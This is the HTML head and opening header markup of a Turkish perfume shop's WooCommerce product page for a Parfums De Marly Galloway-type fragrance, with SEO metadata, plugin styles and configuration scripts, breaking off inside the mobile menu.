

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nooxperfumes.com/urun/types-parfums-de-marly-galloway/
body_size: 33776
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
	<meta name="format-detection" content="telephone=no"/>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<input type="hidden" id="_elex_cpp_ajax_nonce" name="_elex_cpp_ajax_nonce" value="e503d004cc" /><input type="hidden" name="_wp_http_referer" value="/urun/types-parfums-de-marly-galloway/" />			<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Inter%3A200%2Cregular%2Citalic%2C500%2C600%2C700%2C900%7CMarcellus%3Aregular%26subset%3Dlatin%2Clatin-ext&#038;display=swap">
				<link rel="stylesheet" href="https://nooxperfumes.com/wp-content/themes/luchiana/assets/font/theme-icons.css?ver=1766175052">
				<script>var ideapark_supports_html5_storage = !1;
			try {
				ideapark_supports_html5_storage = "localStorage" in window && null !== window.localStorage, window.localStorage.setItem("ip", "test"), window.localStorage.removeItem("ip")
			} catch (t) {
				ideapark_supports_html5_storage = !1
			}</script>
		
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Types: Parfums De Marly - Galloway - Noox Perfumes</title>
<meta name="description" content="50 ml"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nooxperfumes.com/urun/types-parfums-de-marly-galloway/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Types: Parfums De Marly - Galloway - Noox Perfumes" />
<meta property="og:description" content="50 ml" />
<meta property="og:url" content="https://nooxperfumes.com/urun/types-parfums-de-marly-galloway/" />
<meta property="og:site_name" content="Noox Perfumes" />
<meta property="og:updated_time" content="2025-06-27T18:41:20+03:00" />
<meta property="og:image" content="https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3-1520x1520.jpg" />
<meta property="og:image:secure_url" content="https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3-1520x1520.jpg" />
<meta property="og:image:width" content="1160" />
<meta property="og:image:height" content="1160" />
<meta property="og:image:alt" content="Types: Parfums De Marly &#8211; Galloway" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="899.99" />
<meta property="product:price:currency" content="TRY" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Types: Parfums De Marly - Galloway - Noox Perfumes" />
<meta name="twitter:description" content="50 ml" />
<meta name="twitter:image" content="https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3-1520x1520.jpg" />
<meta name="twitter:label1" content="Fiyat" />
<meta name="twitter:data1" content="899,99&nbsp;&#8378;" />
<meta name="twitter:label2" content="Uygunluk" />
<meta name="twitter:data2" content="Stokta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://nooxperfumes.com/#organization","name":"Noox Parf\u00fcm","url":"https://nooxperfumes.com","logo":{"@type":"ImageObject","@id":"https://nooxperfumes.com/#logo","url":"https://nooxperfumes.com/wp-content/uploads/2022/11/footer_logo-1.jpeg","contentUrl":"https://nooxperfumes.com/wp-content/uploads/2022/11/footer_logo-1.jpeg","caption":"Noox Parf\u00fcm","inLanguage":"tr","width":"300","height":"300"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://nooxperfumes.com/#logo"}},{"@type":"WebSite","@id":"https://nooxperfumes.com/#website","url":"https://nooxperfumes.com","name":"Noox Parf\u00fcm","publisher":{"@id":"https://nooxperfumes.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3.jpg","url":"https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3.jpg","width":"3000","height":"3000","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://nooxperfumes.com/urun/types-parfums-de-marly-galloway/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nooxperfumes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nooxperfumes.com/urun-kategori/nis-seri/","name":"Ni\u015f Seri"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nooxperfumes.com/urun/types-parfums-de-marly-galloway/","name":"Types: Parfums De Marly &#8211; Galloway"}}]},{"@type":"ItemPage","@id":"https://nooxperfumes.com/urun/types-parfums-de-marly-galloway/#webpage","url":"https://nooxperfumes.com/urun/types-parfums-de-marly-galloway/","name":"Types: Parfums De Marly - Galloway - Noox Perfumes","datePublished":"2023-06-25T07:55:29+03:00","dateModified":"2025-06-27T18:41:20+03:00","isPartOf":{"@id":"https://nooxperfumes.com/#website"},"primaryImageOfPage":{"@id":"https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://nooxperfumes.com/urun/types-parfums-de-marly-galloway/#breadcrumb"}},{"@type":"Product","name":"Types: Parfums De Marly - Galloway - Noox Perfumes","description":"50 ml","sku":"3NWEM2AACC","category":"Ni\u015f Seri","mainEntityOfPage":{"@id":"https://nooxperfumes.com/urun/types-parfums-de-marly-galloway/#webpage"},"image":[{"@type":"ImageObject","url":"https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3.jpg","height":"3000","width":"3000"}],"offers":{"@type":"Offer","price":"899.99","priceCurrency":"TRY","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://nooxperfumes.com/urun/types-parfums-de-marly-galloway/","seller":{"@type":"Organization","@id":"https://nooxperfumes.com/","name":"Noox Parf\u00fcm","url":"https://nooxperfumes.com","logo":"https://nooxperfumes.com/wp-content/uploads/2022/11/footer_logo-1.jpeg"}},"@id":"https://nooxperfumes.com/urun/types-parfums-de-marly-galloway/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Noox Perfumes &raquo; akışı" href="https://nooxperfumes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noox Perfumes &raquo; yorum akışı" href="https://nooxperfumes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noox Perfumes &raquo; Types: Parfums De Marly &#8211; Galloway yorum akışı" href="https://nooxperfumes.com/urun/types-parfums-de-marly-galloway/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nooxperfumes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnooxperfumes.com%2Furun%2Ftypes-parfums-de-marly-galloway%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nooxperfumes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnooxperfumes.com%2Furun%2Ftypes-parfums-de-marly-galloway%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nooxperfumes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='points-and-rewards-for-woocommerce-css' href='https://nooxperfumes.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/css/points-rewards-for-woocommerce-public.min.css?ver=2.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://nooxperfumes.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1766528159' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:54px;
--wvs-single-product-item-height:54px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://nooxperfumes.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://nooxperfumes.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='ideapark_fonts-icons-css' href='https://nooxperfumes.com/wp-content/uploads/ideapark_fonts/font-style-95bdb0c4.min.css?ver=977c89f6ff6e6a7b86a44bdbcfc8929c' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://nooxperfumes.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' type='text/css' media='' />
<link rel='stylesheet' id='ideapark-core-css' href='https://nooxperfumes.com/wp-content/uploads/luchiana/min.css?ver=1766533738' type='text/css' media='all' />
<style id='ideapark-core-inline-css' type='text/css'>

@font-face {
font-family: 'star';
src: url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.eot');
src: url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'),
	url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'),
	url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'),
	url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg');
font-weight: normal;
font-style: normal;
}
/*# sourceURL=ideapark-core-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/post-57.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="elex-cpp-custom-jquery-js-extra">
/* <![CDATA[ */
var transalted_pmd = {"payment_id":{"bacs":"Banka havalesi/EFT","gpos":"POS Entegrat\u00f6r"},"tooltip":{"nodiscount":"No payment method discounts have been specified. Select a payment method from the drop-down to set up a discount.","allpaymentselected":"All available payment methods have been selected","inputalert":"Please enter value between 0 to 100","toggleon":"Click here to enable the discount","toggleoff":"Click here to disable the discount","inputtooltip":"Enter the discount percentage value from 0 to 100.","remove":"Click here to remove the discount."}};
//# sourceURL=elex-cpp-custom-jquery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elex-discount-per-payment-method/assets/js/plugin-scripts.js?ver=1.0" id="elex-cpp-custom-jquery-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="points-and-rewards-for-woocommerce-js-extra">
/* <![CDATA[ */
var wps_wpr = {"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","message":"L\u00fctfen ge\u00e7erli bir puan girin","empty_notice":"L\u00fctfen baz\u0131 noktalar girin !!","minimum_points":"50","confirmation_msg":"Bu i\u015flem gerekli puanlar\u0131 hesab\u0131n\u0131zdan d\u00fc\u015fece\u011fi i\u00e7in kullan\u0131c\u0131 seviyenizi ger\u00e7ekten y\u00fckseltmek istiyor musunuz?","minimum_points_text":"Puanlar\u0131 Kuponlara D\u00f6n\u00fc\u015ft\u00fcrmek \u0130\u00e7in Gereken Minimum Puan: 50","wps_wpr_custom_notice":"Girdi\u011finiz puanlar\u0131n say\u0131s\u0131 Hesab\u0131n\u0131zdan d\u00fc\u015f\u00fclecektir.","wps_wpr_nonce":"ac1ce212e6","not_allowed":"L\u00fctfen baz\u0131 ge\u00e7erli noktalar girin!","not_suffient":"Yeterli puan\u0131n\u0131z yok","above_order_limit":"Girilen puanlar bu sipari\u015f i\u00e7in ge\u00e7erli de\u011fildir.","points_empty":"L\u00fctfen puan girin.","checkout_page":"","wps_user_current_points":"0","is_restrict_message_enable":"","is_restrict_status_set":"","wps_restrict_rewards_msg":"You will not get any Reward Points","wps_wpr_game_setting":[],"wps_wpr_select_spin_stop":[],"wps_is_user_login":"","get_min_redeem_req":"1","is_cart_redeem_sett_enable":"0","is_checkout_redeem_enable":"1","points_coupon_name":"Sepet indirimi","wps_points_name":"Puanlar","points_message_require":"You require : ","points_more_to_redeem":" points more to get redeem","wps_add_a_points":"Add a points","wps_apply_points":"Puanlar\u0131 Uygula"};
//# sourceURL=points-and-rewards-for-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/js/points-rewards-for-woocommerce-public.min.js?ver=2.9.4" id="points-and-rewards-for-woocommerce-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://nooxperfumes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nooxperfumes.com/wp-json/wp/v2/product/11262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nooxperfumes.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://nooxperfumes.com/?p=11262' />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.c-page-header--low {
    padding-top: 30px!important;
    padding-bottom: 30px!important;
    min-height: 200px!important;
}

.c-page-header__wrap { 
	    min-height: 35px!important;
	margin-top: 30px!important;
	}

#wps_wpr_order_notice{
	margin-bottom: 30px;
}
.wps_wpr_apply_custom_points {
	display: none;
}


.c-cart .form-row{
	margin-bottom: 25px;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-11262 wp-embed-responsive wp-theme-luchiana wp-child-theme-luchiana-child theme-luchiana woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-luchiana-child wvs-tooltip h-preload woocommerce-on h-ltr h-header-type-4 h-menu-bottom elementor-default elementor-kit-13">
<div class="l-wrap"><div class="c-header-search disabled js-ajax-search">
	<div class="c-header-search__wrap">
		<div class="c-header-search__shadow js-search-close"></div>
		<div class="c-header-search__form">
			<div class="c-header-search__tip">Ne arıyorsun?</div>
						
<form role="search" class="js-search-form" method="get" action="https://nooxperfumes.com/">
	<div class="c-header-search__input-block">
		<input class="js-ajax-search-input c-header-search__input" autocomplete="off" type="text" name="s" placeholder="Yazmaya başla..." value="" />
		<button class="js-search-clear h-cb c-header-search__clear" type="button"><i class="ip-close-small c-header-search__clear-svg"></i><span class="c-header-search__clear-text">Açık</span></button>
		
	</div>
	<input type="hidden" name="post_type" value="product" class="js-ajax-search-type" />
</form>					</div>
		<div class="l-section l-section--container c-header-search__result js-ajax-search-result">

		</div>
		<button type="button" class="h-cb h-cb--svg c-header-search__close js-search-close"><i
				class="ip-close-small"></i></button>
	</div>
</div>

<header class="l-section" id="main-header">
	<div
		class="c-header__outer c-header__outer--mobile c-header__outer--header-type-4 c-header__outer--header-type-mobile-2">
		<div
			class="c-header c-header--sticky-support c-header--header-type-4 c-header--header-type-mobile-2 c-header--buttons-3 c-header--mobile js-header-mobile">
			<div
				class="c-header__row c-header__row--logo-centered">
									<button class="h-cb h-cb--svg c-header__menu-button js-mobile-menu-open" type="button" aria-label="Menu"><i
		class="ip-hamburger_menu c-header__menu-button-icon"></i></button>					<div
	class="c-header__logo c-header__logo--mobile c-header__logo--sticky">
	<a href="https://nooxperfumes.com/"
																							class="c-header__logo-link" aria-label="Amblem">							<img fetchpriority="high"  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--mobile "/>
		
					<img  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--sticky "/>
		
		</a></div>
						<div
		class="c-header__col-mobile-buttons c-header__col-mobile-buttons--3">
		<div class="c-header__search-button">
	<a class="c-header__button-link c-header__button-link--search js-search-button" aria-label="Aramak" title="Aramak"
	   href="https://nooxperfumes.com/search/" onclick="return false;"><i class="ip-search"><!-- --></i>
	</a>
</div>	<div class="c-header__auth-button">
		<a class="c-header__button-link c-header__button-link--account" title="Oturum aç" href="https://nooxperfumes.com/hesabim/" rel="nofollow" aria-label="My Account"><i class="ip-user"><!-- --></i></a>	</div>
	<div class="c-header__cart c-header__cart--default js-cart">
		<a class="c-header__button-link js-cart-sidebar-open"
		   href="https://nooxperfumes.com/sepet/" aria-label="Cart" title="Cart">
			<i class="ip-cart c-header__cart-icon"><!-- --></i><span class="js-cart-info"></span>		</a>
			</div>	</div>
							</div>
		</div>
	</div>
		<div
		class="c-shop-sidebar  c-shop-sidebar--mobile-only  js-cart-sidebar">
		<div class="c-shop-sidebar__wrap js-cart-sidebar-wrap">
			<div class="c-shop-sidebar__buttons">
				<button type="button" class="h-cb h-cb--svg c-shop-sidebar__close js-cart-sidebar-close"><i
						class="ip-close-small c-header__menu-close-svg"></i></button>
			</div>
			<div
				class="c-shop-sidebar__content  c-shop-sidebar__content--mobile  c-shop-sidebar__content--cart">
				<div class="widget_shopping_cart_content"></div>
			</div>
		</div>
	</div>
		<div
		class="c-header__menu c-header--mobile c-header__menu--header-type-mobile-2 js-mobile-menu">
		<div class="c-header__menu-shadow"></div>
		<div class="c-header__menu-buttons">
			<button type="button" class="h-cb h-cb--svg c-header__menu-back js-mobile-menu-back"><i
					class="ip-menu-left c-header__menu-back-svg"></i>Geri			</button>
			<button type="button" class="h-cb h-cb--svg c-header__menu-close js-mobile-menu-close"><i
					class="ip-close-small c-header__menu-close-svg"></i></button>
		</div>
		<div class="c-header__menu-content">
			<div class="c-header__menu-wrap js-mobile-menu-wrap"></div>
			<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-mobile-menu c-mobile-menu--top-menu js-mobile-top-menu"><ul id="mobile-top-menu" class="c-mobile-menu__list"><li id="menu-item-14233" class="c-mobile-menu__item menu-item-14233"><a href="https://nooxperfumes.com/kokulistesi/">Koku Listesi</a></li>
<li id="menu-item-6071" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-6071"><a href="https://nooxperfumes.com/urun-kategori/kadin/">Kadın</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-6074" class="c-mobile-menu__subitem menu-item-6074"><a href="https://nooxperfumes.com/urun-kategori/kadin/parfum/">Parfüm</a></li>
